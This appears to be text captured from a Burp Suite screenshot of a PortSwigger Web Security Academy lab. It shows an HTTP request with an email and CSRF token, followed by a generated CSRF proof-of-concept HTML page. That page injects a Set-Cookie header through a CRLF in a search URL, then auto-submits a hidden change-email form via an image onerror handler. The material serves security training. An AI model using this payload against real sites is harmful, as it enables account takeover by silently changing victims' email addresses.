 Pretty Raw \n Actions
INSPECTOR
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=update-user-generate%40gmail.com&csrf=kisJgl9mfmQVbyGIfgAqgYM98qEw7xhM
Search...
0 matches
Selection (32)
SELECTED TEXT
kisJgl9mfmQVbyGIfgAqgYM98qEw7xhM
DECODED FROM: URL encoding
kisJgl9mfmQVbyGIfgAqgYM98qEw7xhM
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac6b1f5e1f7771e780951e89002e0022.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="update&#45;user&#45;generate&#64;gmail&#46;com" />
7 <input type="hidden" name="csrf" value="kisJgl9mfmQVbyGIfgAqgYM98qEw7xhM" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://ac6b1f5e1f7771e780951e89002e0022.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20
csrf=kisJgl9mfmQVbyGIfgAqgYM98qEw7xhM" onerror="document.forms[0].submit();"/>
11 </body>
12 </html>
13